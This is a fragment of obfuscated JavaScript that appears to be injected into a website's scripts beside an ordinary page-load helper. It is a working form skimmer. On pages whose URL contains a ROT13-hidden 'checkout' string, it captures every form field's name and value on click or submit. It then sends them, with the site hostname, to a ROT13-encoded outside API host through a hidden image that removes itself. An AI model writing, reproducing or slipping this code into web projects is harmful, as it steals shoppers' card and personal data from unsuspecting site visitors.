        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');